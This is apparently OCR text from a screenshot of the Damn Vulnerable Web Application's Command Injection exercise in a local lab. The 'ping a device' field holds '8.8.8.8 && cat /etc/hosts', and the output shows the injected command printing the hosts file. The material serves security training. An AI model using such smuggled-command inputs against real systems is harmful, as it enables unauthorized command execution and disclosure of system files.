 Activities Firefox Web Browser Tue 04:04
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat /etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=56 time=32.940 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=56 time=46.865 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=56 time=63.781 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=56 time=61.627 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 32.940/51.303/63.781/12.442 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 5ba92ad64335
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*